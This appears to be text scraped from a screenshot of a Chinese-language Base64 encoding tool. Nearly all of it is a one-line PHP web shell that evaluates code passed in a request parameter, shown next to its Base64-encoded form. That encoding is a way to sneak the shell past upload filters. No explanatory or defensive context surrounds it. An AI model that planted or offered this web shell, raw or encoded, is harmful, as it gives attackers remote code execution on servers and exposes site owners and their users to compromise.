 Base64 编码/解码
<?php eval($_REQUEST[123])?>
字符编码: UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
PD9waHAgZXZhbCgkX1JFUVVFU1RbMTIzXSk/Pgo=